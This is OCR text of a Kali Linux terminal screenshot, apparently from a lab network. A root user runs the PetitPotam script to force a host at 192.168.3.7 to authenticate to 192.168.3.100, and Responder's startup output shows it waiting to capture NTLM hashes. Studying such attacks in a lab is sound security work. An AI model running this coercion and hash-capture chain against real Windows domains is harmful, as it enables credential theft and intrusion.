 Applications Places Terminal Jul 24 21:46 1
root@kali: ~
root@kali:~#
root@kali: ~/Desktop/tools/PetitPotam
root@kali:~/Desktop/tools/PetitPotam# ggggggggggggggggggggggggggggggggggggggggggggggggggggggg^C
root@kali:~/Desktop/tools/PetitPotam# ^C
root@kali:~/Desktop/tools/PetitPotam# ^C
root@kali:~/Desktop/tools/PetitPotam# python3 PetitPotam.py 192.168.3.100 192.168.3.7
root@kali: ~/Desktop/tools/Responder
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.3.100]
Responder IPv6 [fe80::20c:29ff:fe11:beb9]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-2QYSNMUSMWD]
Responder Domain Name [BTWV.LOCAL]
Responder DCE-RPC Port [45618]
[+] Listening for events...